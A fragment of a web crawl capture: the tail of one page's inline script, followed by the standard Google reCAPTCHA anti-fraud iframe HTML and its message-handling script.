wZL_cg\x22,null,null,null,null,null,\x220dAFcWeA5CRqwun56MYksBync9ehmdY7U75FebzbATlfzJBKH0-T-Cn6aiQNQMkACNUslSz39L-4GMeJTG6cI4HqsvuWD4RpMZMg\x22,1768700493781]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MkU_BlbjgDq02H18BV0fkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768614095859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>